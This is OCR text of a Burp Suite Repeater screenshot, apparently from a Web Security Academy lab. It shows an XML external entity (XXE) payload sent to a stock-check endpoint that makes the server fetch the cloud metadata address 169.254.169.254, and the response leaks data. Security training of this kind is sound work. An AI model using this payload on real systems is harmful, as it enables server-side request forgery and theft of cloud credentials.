 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × 7 × ...
Send Cancel < > Target: https://ac5a1f4c1f28cb9380bb095b00e60000.web-se
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ac5a1f4c1f28cb9380bb095b00e60000.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: */*
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://ac5a1f4c1f28cb9380bb095b00e60000.web-security-academy.net/product?productId=1
Content-Type: application/xml
Origin: https://ac5a1f4c1f28cb9380bb095b00e60000.web-security-academy.net
Content-Length: 184
Connection: close
Cookie: session=9Ti88F3yia0TYdQbue0VJxq3wm1TgYhV
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "http://169.254.169.254/">]>
<stockCheck>
<productId>&xxe;</productId>
<storeId>1</storeId>
</stockCheck>
Response
Raw Headers Hex Render
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 28
"Invalid product ID: latest"